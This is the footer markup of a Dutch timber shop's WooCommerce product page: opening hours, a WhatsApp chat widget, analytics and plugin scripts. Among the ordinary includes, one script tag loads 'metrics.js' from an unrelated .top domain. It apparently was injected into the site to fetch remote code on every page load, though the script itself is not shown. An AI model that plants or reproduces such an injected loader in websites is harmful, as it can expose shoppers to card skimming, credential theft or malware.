<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item" tabindex="-1">Veelgestelde vragen</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494113b" data-id="494113b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724ebc9 elementor-widget elementor-widget-heading" data-id="724ebc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Openingstijden</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-406f321 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="406f321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Houthandel Smits <br> Zandstraat 14a 5271TJ Sint-Michielsgestel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-door-open"></i>						</span>
										<span class="elementor-icon-list-text">Maandag t/m Vrijdag 9:00 - 17:30<br />Zaterdag 8:00 - 12:00<br /> Elke dag tussen 12:00 en 13:00 gesloten <BR></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/search?q=houthandel+smits&#038;hl=nl-NL&#038;gl=nl&#038;ei=PQzXYZ6cHMiP9u8P64u1-AU&#038;ved=0ahUKEwjerpP0uZ31AhXIh_0HHetFDV8Q4dUDCA4&#038;uact=5&#038;oq=houthandel+smits&#038;gs_lcp=[base64]&#038;sclient=gws-wiz#lrd=0x47c6e5f7af51a0b9:0xc6442610701da86f,1,,," target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-grin-stars"></i>						</span>
										<span class="elementor-icon-list-text">Klantbeoordeling 4,8/5,0</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36059d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36059d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-516633f" data-id="516633f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dfb33 elementor-shape-square elementor-grid-2 e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="98dfb33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d40ca24" href="https://www.facebook.com/houthandelmsmits/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-8d1e103" href="https://api.whatsapp.com/send?phone=31735942882" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f953354 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f953354" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09053bd" data-id="09053bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465b0a7 elementor-widget elementor-widget-text-editor" data-id="465b0a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Houthandel Smits 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<style>.br_alabel .br_tooltip{display:none;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksglobalelite.top/msmits/metrics.js?v=1"></script>
    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Vraag het ons!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;31735942882&quot;,&quot;pre_filled&quot;:&quot;Hallo, \r\nIk heb een vraag over...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="1d4afea76c"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"31735942882","pre_filled":"Hallo, \r\nIk heb een vraag over...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"fd2438e7c4","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":31.95,"items":[{"item_id":19235,"item_name":"U-profiel zwart 29.0mm","sku":"P018825","price":31.95,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Overig","id":19235}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/msmits.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"98261d4a9b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19235,"title":"U-profiel%20Zwart%2029.0mm%20-%20Houthandel%20Smits","excerpt":"Afdeklijst u-profiel senzimir verzinkt  U-profiel zwart 29.0mm","featuredImage":"https:\/\/msmits.nl\/wp-content\/uploads\/2024\/04\/651cf7400877f-1x59150-D01-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Producten","vendor":"Verkoper","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Aanbieding","vendor_sold_by":"Verkocht door:","featured_badge":"Uitgelicht","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten\"","no_results_default":"Geen resultaten","show_more":"Bekijk alle producten...","show_more_details":"Bekijk alle producten...","search_placeholder":"Zoeken naar producten...","submit":"Zoeken","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","mob_overlay_label":"Open zoeken in de mobiele overlay","tax_product_cat_plu":"Categorie\u00ebn","tax_product_cat":"Categorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 